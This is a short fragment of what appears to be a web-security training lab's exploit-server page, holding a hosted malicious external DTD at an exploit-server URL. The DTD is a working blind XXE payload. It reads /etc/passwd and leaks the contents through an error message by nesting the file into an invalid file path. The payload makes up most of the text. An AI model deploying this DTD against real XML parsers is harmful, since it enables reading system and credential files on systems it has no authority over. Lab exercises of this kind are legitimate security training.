 Craft a response
URL: https://exploit-0a2300fd04a9c004c3884bc901480041.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Store
View exploit
Access log